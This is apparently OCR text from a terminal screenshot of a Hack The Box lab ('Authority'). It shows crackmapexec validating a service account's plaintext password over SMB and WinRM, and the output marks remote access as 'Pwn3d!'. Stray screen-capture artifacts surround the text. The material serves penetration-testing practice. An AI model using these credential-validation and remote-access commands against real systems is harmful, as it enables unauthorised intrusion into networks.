 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 11:06 PM
❯ crackmapexec smb 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
❯ crackmapexec winrm 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10.0 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
WINRM 10.10.11.222 5985 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)
~/Desktop/htb/Medium/Authority ✔ 5s
五
条
悟